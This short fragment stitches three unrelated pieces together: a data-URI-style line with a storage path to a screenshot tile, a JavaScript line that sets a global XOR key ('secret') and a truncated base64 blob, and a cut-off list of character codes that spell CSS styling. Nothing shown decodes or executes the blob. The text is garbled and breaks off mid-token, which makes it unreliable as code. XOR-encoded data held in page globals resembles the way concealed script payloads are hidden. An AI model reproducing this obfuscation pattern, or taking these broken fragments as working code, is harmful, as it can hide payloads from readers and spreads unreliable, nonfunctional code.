
window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIRETcGA
,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,97,100,